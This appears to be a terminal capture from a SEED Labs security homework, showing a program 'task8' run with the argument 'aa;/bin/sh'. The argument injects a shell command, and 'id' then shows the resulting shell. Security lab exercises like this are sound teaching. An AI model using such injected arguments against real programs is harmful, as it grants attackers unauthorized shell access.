 [10/04/20]seed@VM:~/.../HW2$ task8 "aa;/bin/sh"
/bin/cat: aa: No such file or directory
$
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip
),46(plugdev),113(lpadmin),128(sambashare)
$